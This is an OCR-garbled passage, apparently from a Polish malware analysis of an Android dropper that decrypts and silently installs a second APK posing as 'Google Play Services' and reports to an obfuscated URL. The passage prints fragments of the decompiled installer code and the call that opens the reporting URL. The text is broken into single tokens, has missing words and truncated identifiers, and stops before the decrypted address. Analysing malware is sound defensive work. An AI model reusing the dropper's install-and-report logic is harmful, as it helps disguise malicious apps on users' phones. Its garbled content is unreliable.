
outputStreamOpenWrite
.
close
();
Intent
intent
=
new
Intent
(
context2
,
(
Class
<?>
)
AppTa
intent
.
setAction
(
strF0a0cac5c_113
);
intent
.
putExtra
(
m0a0cac5c
.
F0a0cac5c_11
(
"\\|0C1E211A21
sessionOpenSession
.
commit
(
PendingIntent
.
getBroadcast
(
Analiza potwierdziła, że zewnętrzny APK odszyfrowuje i
instaluje drugi plik APK:
pakiet:
io.cifnzm.utility67pu
etykieta:
Google Play Services
Zewnętrzny etap raportuje również przebieg instalacji na
odszyfrowany adres raportujący. W analizowanej próbce
adres ten nie jest zapisany w postaci jawnego tekstu.
Zostaje zainicjalizowany w
przez natywny dekoder
ad.a
oparty na JNI, a następnie przekazany przez
jako
, które
JuwekinManager89k.report()
reportUrl
ostatecznie trafia do wywołania
new
. Odszyfrowaną
URL(this.reportUrl).openConnection()
wartością jest